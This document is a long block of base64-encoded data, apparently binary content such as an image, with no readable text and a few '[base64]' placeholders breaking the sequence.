IDLqAEBtCal9ULstkLPWSbAAELH1kQHGBdI4mfprCbeeSSzvmkPkCTJPBM9yd0xjkIPkAAQrelE2AwwNgJYHCUA2gK6xkKJoVSaJqm13AC5Rl4xdEHJ/AF7cmdnRCNanCnoPCMXypr8rmnoQAHc1pjZ5CD1WQGqYAOcROgorAHcHYBJ3ACHJAHHDCp3zRa4Thk4CRcM0d6vNACgmn/bySwL9cwZHLELCzBAS2AZTeABRzqWh7aImFmD/HgRCWKXf1BfPBAcUPwmYPwWwExmubkcTawDDR6RjZKEWGEejogmxyhehzFkQbxh6FzAS6ApCOJlaBApTHgAT0BiccJonmkUlSZpfhArlp6MOV6MFlqMD4wAZIISSlQip6QB1TqCR1wAe/6CSKkBhOwrybor2dJCWsJHCegpgZ7UlnwBaMgrpBEAnhKCmrAsI3onqSArZDXloV6qOkAoKKgBUbAARJwOx4gAaGaB1cAfrISK5gaXIGIfYP5qYXJAY9aN64He+4Re7HzLz7wAHPQqtaUe7jlcLb6j2HYDgNVAAeR/yTMJxaj2XEyalqaRVGzwyFnpHJfVHq5Y5uwIq1MkAI60AS8SQk+IAESkAVle7ajwgFgwAEU4q2aBn/[base64]/wHEa17QciSymRQJRa6wfMb6082fN6gEpwIccmSwXwBwQQyLWypsD8/8iMzG3nxB/neCtZAaJUfqkppCl6XUwB4MEhDsIXdq3B9wJBey3w4G4KTQca9m5kNc2oaAGgFq5kxu2lXcG/lgtGkscqPLBf8AF53s7LmC2JBCqJztPisNueUmO5miESThEBftu1CC86CEGBbASN1AFUAAFN8C8kGmFM/Gh6cCZBEWiILJQ2VtFCGIrMZoLNnACJFCYqCO15EsvzfVFHsABfPhdg9aon0k6BuA9Gnxdi9bB+Qt/V/qtT6pd5OqkWiqd7cq35yqdWPq4f9C3X6jH5zAHfrwKjBvIZ/wJFFzInlCi1oJY+YEqlzcIc6AFBdADYGTCsJtltIs3LlRF6mH/AyTgoDK8epBawwlKpKP6cfFkAEVwAz3cBEjgsx6aW2MGUALFmbTKL83RxKNzkNF1kyfgOgaQBWLkDMYaIRlVeoKgvhx5oKETrU/[base64]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[base64]/ANollIFKQsojBhGMcpOAwRdwsmegc4wAAJTmPsENpPp/[base64]/ggEVL8lAxhuf80gDb/ghn5bwvBOPaG9weXI/3cdhZj/4vBzbPAhIcIIHzDz0G87VxdlbnCnkUVE3QotLAYjGJ2awiC8mEcSgDIUSlFygA08YwhCqMLVQmKwq7vnDaDboB0GYiSlSkRSm3sYoEibibXHzIAc3OAg/AGACJkREDAuxQg8KS0FkWGEHbUKGDyhuK9mSwhwoocMd/mcOcxBRhJZICDO0jitkCcOIRqRDD6ruioeYg3ISMAQJzOg4w3ABMgxwAt7hJS+ySIFlABaMwKTIYjzahgEvYBd+DWkWz4vY9KqnAxVgLETZ014jvHSl8fnjNJTCUiFa047RpIx9/7IZ0/[base64]/eEIcvwU+SslEBB3RAAglIAAwiGf9ESgg1EjnNCSX18lnxMLIcARLQBVlgBgc4ACiGLM2VrWSlQi7QnRtUjZYdowo73OODefohCCKIqwgG4MGlfO09WvNDBYJgAb729a9/[base64]/yiClReqjZPEwn/nggTKxrQwfaJJkAUjwgxJxNakx+MNSn6qz4XTAX8bJwp3cZSJSNscDH/Hf7rAxHE1m55U2IFILhlATtDqiUlQh2WhqMIAe97iuSLGPVGC447kaeQBHTjKSl6zkI2uwAnL1g4/n2o8gdAEBo4mrj7c8V9b64W1+4LEIaiDluVK2Hz9gsgX6EWYfW8Cx34odOqu55c6Wmcl4TjJpPShcLc91yYD+s6B7bGQR/GBcASrylt/cTzhXYppQ9nOgCU3pScfVAi20jT/+INuy7LjO0q2mBgvxhePExADCMxhF2ftAhQTpTRco0h92NLvAAENJPgqpSHaR/xJsZOME2BADjRBzmQJU4QECFocDbpLTTSNiwfpoZj/OI5sIv49oQhiCBzxJqD9k2MU6099TLxBVJXmAxFWdaFaZ0Yw/PKQ32NkXQZB6ggLcAApVEELVxNSEC9qYKwRIw5d5vGUSeurgbPtU99JA8C07/OEQf/iofSzlLTd3AGQmwJZHwHGLQ1ODBCezj2vQAC07PK5vWLSz/WBaRaBWgwc4gCCCsOUgyPwPEc/5Dt8K8RH02OcDADrQI/[base64]/ghgaAGK5zwIfkjzz0WgBCIY35ohrzjGG5DzASjg5HENwse7OU0km5zLgD4+8R0+AjmU//hAiL/85z//jm/50NP8w59Pnuf+F7oL+dFmPsZx9FeA8md/I6dBaTABNLdlu4QWvtdjFgBmftB8+xdwRvQfZNQHa6QMSkI985UBxlFGQsIYdVEv2wBHJvL/XsPwB6/gI9QwC7tAR9jQAWrEBJHxBBzARw/QBIaHeP/[base64]/wQTIAflwlBYwAESsQALID8iyAzHYFT08gs9cFQdwDB18XrGsSTu0lFW9YLyUiQRg169VoNPkAF9kF9P4IKIIQHe4YPJFgG7tyV/[base64]/[base64]/1AFJQh1cDZxIAeUGH+AyH0cxxpcNgFs4H5DJwIKKKLGVwE/gJZjFnTxhwV/NgI1AEPc1aLJ5Qd1sAUPEHQ/J4lMiQSb2WNaiq5DAEMK6HB2pk7ct2gCV4dB569RGbFMeZ9KYHx05QdDmoCPIIAZOmp/[base64]/XgReN1NHLnEBIjheQCuoyYFreHcNLlKD+fUS0XMFKKAC3lEFdYAEyeYAVtsoWHupTcC1L+m1XztAOnJ5e5FJI8F5nFerH1YvHcH/[base64]/krJDDxPHT3v0H7B0NbXjNCwEHyYRkwzNYgbMbmBEWwAmzwg7RUwUD1qZ2a/58b7AFemAVX8EB8wRckERxo2xDS8y9z2xEuGDStakopxlVKA58yXIbWkALdkQAxKQj5mcM7LJNMzKI/[base64]/C3EkuUDACaoA0VGlTQW9qlf/A24oqvWhxxDUh8ZDrbFGp/pAW9GKd9HC28QofQmPhz8+rIIu3SRy2iFVByp2u9KfdwcfUDo+GWxHfEiLndSDwCFuB+f3ADlMiwj+CwlfzSy6ql1GrFDkdyDodZ791Lf3AGa6EDqdy+XlTV+g3LEgC/16BJzwATKSABuwnWghpGvlxf0fA7GfAEISAx/HgMBpADhkdgdF3XsXHXOyzNX7sHXkg/JJASIPwQIlz/qw2hRsYRHeTJ2KFHNANkeoZhGDTjG+qMq62kRroKGIvyB746z1HJlD7AB3EQ2oYgQpxS2ls2vdJbN0NeCErc0yZUusZrQ7WtiBZqlqqLxC1QXH/QBMj3oBgt3AvrxBZg3DVHu8s9yE1XZ80HWtY7yEf3ZUhwiHRe54dYiHae52BMNp+CsJDAsU/M0w/H3ckHcUJ9XeGL3uanZTYEADnQA6osp2x6mlYtsyDIAQ/+Jrb8et3gRjfSUW77gszwBHaxCzaYjxQBGSyRAcgZ182M4RiM16rttW7h4UQ1Lx+mYUuzzeDpYR1wAljVkbychepJNMNOzicmAe6GEGGFtxm5/1Uc4AHCcJ2DsNk+Ds9MTOTz8RRBtpPWu9RqYzaHcBR1UNDhlIeVqEFywwZ+MAEocIAbN39KIASy0VgrtFx91QKJGOYj96RyTNI8ZtQ/dwN1gzihONLLVWc0J3IFJwdvaXFkIwc+4ANF4ARLPRp1gMw+IJQ8TPEWj/EZXwQ16UFsgLDaC+gDcN7xboAsb6FYhvKKHnGNTgUeoMouG+mVbtX9vVWv1C9ppEZAs4JAK0FSMwit8Jsc4DDMwwQNjukGQOqRsYMGoBmGd7UYzql4/ZIZrMGngJ570BGArRLuxmEkXBApQEBZiBEejhEYYeyMrYVdPwylUEY0PtmvVIYvAf8G7FUA1snj1p7DXssAPrCj2n4q+jEB/fx7+MwIT269yngDhAlNsTLbC+gDKBCyQSeTD/AFJbrouDUAXXAAfIBC2TdyCyuikRWNxj0CPhDSac6ZdUZoKE1cbsmtxhcEShxcB4BZvI9ZB8A11zpTu9/7fOWMHgTnnk+gBWq9gr5lO4AFWhD90j/9018ASOlwTXCtZKm6UnflVNdxHGdZITIHkH7z3ujKOQ+/tPwM60ifySDt8PLpwiNBuwyot1ZeSb/0YKDW8AsIBhkxYhccIAVjiouMjYt/kJGSk5SVln8ImZqbmgwqn6BYDKIMCQl7OqgeLnl9YJQ2sR2xtDZMsSf/Bbp/BX97vZC/Bb+Ruqg6qb8eBSS3kDZgYLHR0bQXKUwpyDoJkAzf4OAJ4Cp+Ppfo6eqWEwSRBATt7W9+aTUD+Phpf37rlBN/6jTJp49fHDlIRIzIJ+INvwls+P0IEqTIgYX5GhCw8KYBQYIiPg5owM8evhp+8tXwKDKfhSAY8YmYkOaMPzUl81WwQLBCPgUf/dRD8kUIwREV5Ai1IKLpgJBQm/7g5ydIU6hPn4rogiBSvZZZw4YUCzaNn4EEa/iYsAWJ27dw3X55EBMfgjQTdgDZu3dETL98gfg9GpgvzX5r/iTosWHDgseOH4MAIWGygRCDYsSwEQNMjBQpOEhw/1Fg27YhpnXoQjZkyB/XxQqsMkCCw4VbMbJx4BAihCAxoK8UsOKoeCN/yC1xWt7gBqjnKjx9M4UKVRYSr7JHmmWjA/datsAI/7Vnko4/yCSVP4YMla5lHi50eAZtWucL0mxci2YAvSkGf4QjYCkJYFHHOcklqGA7f8gTDwFmmUTQPv0syA8CH1H4B14t1DXVhhH54VNTBHzUQAUiHMASWB9ZUNI9A6CkEoYsWnDDXzXQFNE6OH2FjwU+uZTRRwcUeUBV+Sy0hVk/[base64]/JFfI6CgxlEWyJGGGzflhM9OBPGEz4oMSTXWACO0cJi6WQqczw9+dLGwliPZW+VRIxQmM18mr3vWRygJpfPOPAtF8gB3yTEBEg//[base64]/GA/A75FNNtKDExyPMoIQSRKQFbxcYqVuDEF08zVAXO1SAdExN4Itcjy8PAGTG+Rjv5AhCTFCHH9jH3FfG0gNZYOpyAJcdZQdKMEACF6jABi5w/waCyVDxPtIFI1nwgkaChMoI0oT9peGD/[base64]//[base64]/mPDxh57gQwFIykcB/UAxSuBkEs78ET+ZMoIuxHMEO2BZw37XIrdswZuvFMJbvFlOl8jhtKhNLWr5mpC6cGmasBVJB/NJBn6soH83oIlBn+dXF/7BoAl14dXqpIPG1BAyD5XAZcTQAc1AI4p/QtQQiUhdtn2UF3CTxHmY6AJMDWJTFn0CSzNgADGIoQdIiOlxyHoJxNlUjDgdkKwepxoPXKEDTKCcJDDXne+AJzRJPYYW8vg5ptLXj9UZhgf2cAWrFlIa0ZjWIfXjglllC1u1o+Q5FMDesmbyQfQA3gDY9VaAqOOT7kprP5A3gXGezF7ExMcrC6sPPzQpSTSBq183//QHF4NsJi+j8cU2xj+CpPIPNoEsM/8Ah2VGdgAYc8nygnDZG+1yLRFqUZYB+BEy6jhjFMKm/Mwy3DLX6WowhOvP4CmShQzmzW52M1i64hU/kAyz1ozDGg4a45MQFBJhWKVwF5qDhjoUMl/jQAya68MYkEAHHDCALjrKTUhZ1wUijRRqisWLStGGA2LoYQaeoENMMSGL6mVEh9vrXpvGN8M8rZULUhCJN0aCV/6lBR3zYMdhpKcSBtbjNhI8jJ+iTnX1gfDrDikNDsTOqzv1FgPkgKCxrrpc8liBtre9DxHvo0ET0HYJV8BXvvIuRPZjVyknIASTGYyu+/pIl8zCz/8cbdnPkKD2UVAwATn8iH4jyStD7FUxH8mPnyhAARBQIOQYIcHHIAtCjg3+Iz5QXH6vJOPFLcAHi7nE4mGYwxw0IPKRl1wDCfX2BAkzs5azrIP28gM0/cKAIqQhDGM4aBoEuo8YGhTJCV0oAKzgAeNyzTGTkQAHJkoozlwhB5jaqCmGMKu1vQnTLoDNpo1Vpj8o1zYU/UxoJBACMXiACql+xLUnIUbmIOC9QvhPtwjEx1QwgwnzAeokapHraZyA18bQgR8HTIlgO7Wp7QEkfE5wbNVlJ8JZrcYJPBA6DM99HJVcu4II8MlL2Pldq4IIKN3aID/I4QsKIdgImtfnV9L/[base64]/wNEIAIMECF1xUEg0wVmMUIRYy+9FVBEwg//JiQjAU0Xww9WiA7JZHDz4xJ8JVB+IHBe4nxQxoZc1i+E+HEeV4fI8XkTkoUnQTRzEYlTI4noxABaAnMytzBA8AA+cHMAsGe8pRI9Yy91MgFzUCeN4RhHxyeUEQLyEXZ4YwA9oAJ/UoBTV4CpoQtPQAJw0xqzIiyQsAuBEij9lwIYaAAeAFMdyISTEEZv93bvNUYEaGB1hwyrAAZ5J1S3pjn/RQJ5kAXVgYOWEGwm2B5SRQIpgDqvoI7MlmwQBizboEfRxgDhwozYxnn8kIQKsI/8uI8/048AGZDTFwmil2JaGAluwP8HQ/MApZBO1hR/8UYQQrA8A/UGRyEEO+M9fqAA5fMRU8IvvLcxG0QQ9fIHtaUOTxZMYLYhfshPL5aIUKYz0fcRiCUU13dxFTCFOrlmN5MWK8RCQAmUQrMFy6dxjJglQMAA1mQTZwaRBPEHAolkc9EEJFdDxqV/OGQAgzQoi3YIyVgAEkB1BshNB+gokHYFDAgb6PFrvUAbBRACTCAGmiEGGdUfXtCBqmKPkBBGNgWN0TiNwmYaZXJf+eUZf5Bf9OGCvoJUV0B5x5AO5GgKToVggCQbTwQNjndIibQZWjV58ViEGIZ51qaXvuMQVVFP9uSRqFlPA0BwkCB6jjhiagX/CaWEF+X2QaEYPR8hBErQMGnAMavnByugADwnImCBWHEYh7/3Eaa5DnAgFHLgZiqJiDuXFkUmEiV5cfM0k/LkFBnTcRfXBRQRTEHwEuRpnuZpFRJkPwPlQnUyBqc4B38gcr+Vcj/[base64]/wcGGTyUwEJnUBOk5JQjtps3MAMPsA8goRSFhT31kokCJDAyEk35QGNBMgLeyXz80FiV0GRNVg8T4D8qwHtmUQcCtZweApM18ko1Yn0igRWSmhVYIRL8EE8x8meXMAf2eRRiUg/3ABjn5J+/9QcHJQd02BJbyjQ5gAKFBgKpeJV7wqCBkhv+FwNnIwFl1AMF8A0WSnWlUJaqoQMb2qGK8RqV9msSQHkgsHQxIF6cEgJlhJdU+qIwKkZE+DhCKgyyMUh/gB85qqMWZUe08kiQGaRQpSzoGFS04Hisox+JdAFog0T/Ua96VElKSKWU0Dz2wDJJAjIAO01udhgEiS9p0P8kcoaF/9AgajABDWuwFsAw/iaRSHAOEuIX9RKgIOMXDLdzgFFhArMCIBOxAKsxMMJ+vYkPR5ZkeDimf7A951RY0glvAFsDJ8t+AvORaSBnu1SyVSJnC+Oz0Am0WdpmALshCAuwXaAUZ2ByGkAJnAqqcTYCxNOvQEAEQ/AANBEGkrBneKECDMMwG8swh5EDezKisSqrSNeKodYZnhECEPUJveqrvkqWqYEpBxgJcPOLf2ApCUAZzioGowYcEqAB1NqifHmt2AqYQmpdd8cZ4CoJOloLdUSu6UEsQBqZ6ap4TwBhugaE04AfjuZr8hhsfzCaVEoAbzAxItByrvu6ezH/A0iAZJKALytwIzRDsJfgsBDBIXtxToDhF0KwQnKQer/bIB1SGCqAvFerA+kEQYJRA0AgAkMQGMnrP/vZAnwxAPFykunAVhMQiT6QvIKBAhKzAr3ZF+nLF38AvX5xJIMKu4LRArMkvw1zTfErv/orGHCFu3yxA/80CfIZCSiHF5nFF+2HZEUAQUrAAP15c3kpCQfxBebnuu2XBgSwoGk7GXzCimR3G5ArBocAAuhBBbMiX3Y7rHWzgHsrrLKRAAUwGVQ1l0qXAhJwuIibuDCKAKgRmOaYgitomG6UmJOLVOQ6YI9krt/wBznAxMNig+WIYLKRB0aaH6sDDZuJxfjB/[base64]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[base64]/wFF147RQjuJ7ZeSKsXM8pfLup2CCzU4j/uamIFG8CADdxGMtMRRQFUw5p99WtxxxGTNh6HuRTmomBa2A3kLgecVlYuOJtjhufmQcN8nIADHiDdEnjoQx0sIEQkMIIEWEcFKBpTIbqblMmayLsnIpElwzOeF3NBM13sh2bPIxVPuMNGNKLPKN8D0KpSBZZdWO2NE6qK+nBBhRDxMS7vWyD96Dc/EISAnoEJjC7iVhmE7E+ff2D/[base64]/RS6ia4fMBUB3IVAlgSABTzpoLaA4SSHIYAo9IEEPNCkK3JBADGGi6B9IKA8xXeAKHkCHJyThJuB4FBf2YljCJFE50q5jNR+8Exj2xAEOnOAZJ9ABCSSwgB7Y1rYSsIIK/1g3zI369LfiQSqlkNq7kHAkeMecGcxsgkX3XDV6XuxPf35SEylS8z23yCpCZDWW/4xFVU4ZQ9CaIl6q4eIqvepKWF6lBWQlK2vug18ilBXIuUiAA/PMqy70Eq1EXAZFutCpAv/[base64]/fPwyyRHvVBSLkvGeu3aKvA1aEDiIoWDMnsYJNyMASjhCCYdZ0Aa8ggTNegwvKZhgbJ8jsRkebYs/eoh2YEI4KsIAFG2GBAac+tWl14IHX4ukEeZjpbC0WA/zO1AM5qG0qSJCBECzAChlZgbCFnYthryANKzjPLYxtOzmwAQBsiLa0veKdIP9hd0w87x/cQGRHXfu42lbImjWinp+q4dxqKAMc1K0opUpZVMwN1U2qjJCfcNkmXohJvm/hBQctU6tGwd6YxcsLgh95rAhB89eKtUcS2SVd6YrfBgIZGFX0es+48C/XVKGKVWTmvwINQSsUiIjUJVhvZDY0EidpONP/hcCtBhAipCvsr1tUlkwAu4JGK4eFUf8h1SiWhAqQMIE0IAEx7igUJx7whrSkhQ83Arpn31GmLzg9LT7Ig55I14OhIwEJbLvWHCYwgTOATBHGPvaxkb0CNV49jcJ+exrTgHa5+0HY5yNKGtLgdlydPRdsSIPdcZUGNgxeamzotjkVQQa7s4F3/+6F4d9OhshnJe8Quro6syJ3AKxbUU22ictwIZ8sR7khKYlJBDTQby+Q/rsKwoV2oxJwgYe59uJeCEbC8mYlGWute55LQOMq1xCk4J59RkQPR858kbPC5dD/cw+X5IWUR3BvhK3gEHqgCpfLulsXiIYiXBQwEt5m/xSodpuQ/uA2qSPh7XJ4wATkrgu5TwAJqGbAHt6/[base64]/AGmHiJb+CClGiBCeGJnxiKC/iJCoCKRYd2n/h3CwGC1wZtMegLK6CKnyiBINh4dteJqqiJovh25eQLZKAIqggyL9gLtcgLZHAGxfgHqsh44kOCGXET8MYLUrUQUtUfXtCN6LVliuAFrEdmAnIWSyh7vfA9SsiEUWIUXnAEb9Zxa+VeJQJxikBn9WVP9sMBZAh9V+ByHLAcC1AEK6AD9oMLI6ckf/EKCxALCFYLJ0c9x1RBDTZEKuABHDCGWzIN/TJZ2PAvstEBRkACWJADnRAkP0dqWPBzozZqC/gDFlADCBCKvRAEInCTIhAEC6EAOHn/kwqgCwRQARZgAUEwlEQ5lEGgk7eAAAfQlE7ZlAigCG/QkyJQAbdAAD05ADT5B3GgCBbQk1bplT3ZBYpQAz35A4pAFn9AFgRgk11wk28pAm9pATRZAVRJlUFAk6N4CzzZk0qpjC/[base64]/5GRRQ1hYieGeAJaQAU58AdIcGpD0pIP0IhYMB4H4JiKYJNwSZUDEKBjiZNK2QBPWQEDIAICagFPqQArcJcJmpW38JV3SaB/kAZBEKACOqEKGqBB0Irzpwg3qaFNIJUK2qFBIAdyYAEaKpcyWHghCpkjeqIJGqFKiaAamqMn+pedyJRP6ZQI2qEDUAM/2qASuDQoqJY5OgBhiaQoqIHQKKBM+gdSOgC7UKMB2n/EtR1YxCmf2TxdxB8JUUWjeQYSaZr5lm9a5hTiExqrcj0qxx05UCJ/YV9/sRfwdCJ/hCJ3QXHK0lqAapxriJxiEAIMIAQqgEPQOWAcx3EF5i52OP8GxdNTk/SHpbMKfJgDJ2CeNjCI6jkbIXkCPcAFSKABpBp1f/AApTZqqkqTNaCjZbmkQrqktFoDimCXOEmrhsmitEqrdIcAvbqkBJAGTTACOYqWK5CjI3ADL2qMS/qMGaqhy0p2N2CsGvqYLkh3vxCsS+qV3KqhZ0cAcVmhuhqhFZqXMqiAipAGS2oBdfAHz9h/jJmjj9mtbXmU0SqgSYmUh1kpzrU8oHkzqHdlf9CNEbBv/HYVQREBcwB758gQtkJmudCE2QE4VEiF8jhxvclwEfdm0sIsirABIUCcgFqyZmiGGZABBtACLWBPdmY6CTl9CwQCOpBgkdoZDrCd3Dn/[base64]/C6HqUXZacnb14qmvBxE14wFhqgZQPyPbGXEEtYRw+7HVwgnW/FCkdgAM97p3iKCHcRUHUaI/i0IgsQAvtost7LhiHQXwbwsmAY/72NmgjV+SSRqgEBoLOHVkEJIEQeYDrdcgLSELQ2d2GLc2mGCAYeoAVet7SkqgiqWsCltncTMASZm7kt8HVKsAM78MA7IAKUK6A7UAMz8MAaPAErurhxW8FxG5PSusAkTARDgARpULYjMAMzoLlny4Ctu6CzegAJqK1TKa1kO6IfvK5pMBEVLJec25/S2gJKYABK4MID8Jh/2wKntqRR2QBLurZgO7lSDMJZegtBGqBheQvtyge4UKVbCcWyuqQ1IMafWwN0t4zckRP0kR/WqE34YRL8lqZapgGsVz0NAZtNIT4Uux5WsJCq4FalM4ZL0Gi7yXHpcgjwOHFioxdulf8BbAio3dtaKWs/BlAKLOJyMQvIJedAYxCRndG+7rty2tcDHtBD/Gi/0IC/Nse/[base64]/hcbyfINUyH9kvT0UPxR3CnbBvd5LyZXMj5e8AAbgfTAAh+e7JHeTnU8iysA1SQt1yqa8CikQQkzABJ36LxZ2D89ADR0QA4qVAMXUFPdny7dsag9QB2kxn6U2ASvQeGaZlboKoDTcw0iwp